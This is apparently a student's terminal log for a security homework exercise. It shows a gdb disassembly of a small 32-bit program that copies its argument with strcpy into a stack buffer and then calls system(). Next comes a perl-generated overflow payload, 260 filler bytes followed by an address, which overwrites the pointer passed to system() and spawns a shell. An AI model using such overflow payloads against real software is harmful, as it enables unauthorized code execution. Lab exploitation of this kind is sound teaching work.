 (gdb) disas main
Dump of assembler code for function main:
   0x0804846b <+0>:     lea    0x4(%esp),%ecx
   0x0804846f <+4>:     and    $0xfffffff0,%esp
   0x08048472 <+7>:     pushl  -0x4(%ecx)
   0x08048475 <+10>:    push   %ebp
   0x08048476 <+11>:    mov    %esp,%ebp
   0x08048478 <+13>:    push   %ebx
   0x08048479 <+14>:    push   %ecx
   0x0804847a <+15>:    sub    $0x110,%esp
   0x08048480 <+21>:    mov    %ecx,%ebx
   0x08048482 <+23>:    movl   $0x8048570,-0xc(%ebp)
   0x08048489 <+30>:    movl   $0x8048583,-0x10(%ebp)
   0x08048490 <+37>:    sub    $0xc,%esp
   0x08048493 <+40>:    pushl  -0x10(%ebp)
   0x08048496 <+43>:    call   0x8048320 <printf@plt>
   0x0804849b <+48>:    add    $0x10,%esp
   0x0804849e <+51>:    mov    0x4(%ebx),%eax
   0x080484a1 <+54>:    add    $0x4,%eax
   0x080484a4 <+57>:    mov    (%eax),%eax
   0x080484a6 <+59>:    sub    $0x8,%esp
   0x080484a9 <+62>:    push   %eax
   0x080484aa <+63>:    lea    -0x110(%ebp),%eax
   0x080484b0 <+69>:    push   %eax
   0x080484b1 <+70>:    call   0x8048330 <strcpy@plt>
   0x080484b6 <+75>:    add    $0x10,%esp
   0x080484b9 <+78>:    sub    $0xc,%esp
   0x080484bc <+81>:    pushl  -0xc(%ebp)
   0x080484bf <+84>:    call   0x8048340 <system@plt>
   0x080484c4 <+89>:    add    $0x10,%esp
   0x080484c7 <+92>:    test   %eax,%eax
   0x080484c9 <+94>:    je     0x80484db <main+112>
   0x080484cb <+96>:    sub    $0xc,%esp
   0x080484ce <+99>:    push   $0x8048598
   0x080484d3 <+104>:   call   0x8048320 <printf@plt>
   0x080484d8 <+109>:   add    $0x10,%esp
   0x080484db <+112>:   mov    $0x0,%eax
   0x080484e0 <+117>:   lea    -0x8(%ebp),%esp
   0x080484e3 <+120>:   pop    %ecx
   0x080484e4 <+121>:   pop    %ebx
   0x080484e5 <+122>:   pop    %ebp
   0x080484e6 <+123>:   lea    -0x4(%ecx),%esp
   0x080484e9 <+126>:   ret
End of assembler dump.
(gdb)
[5]+  Stopped                 gdb ./strptr
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ./strptr `perl -e 'print "A"x260;\ print "\x83\x85\x04\x08"'`
$ l
/bin/sh: 1: l: not found
$ 3
/bin/sh: 2: 3: not found
$ whoami
user
$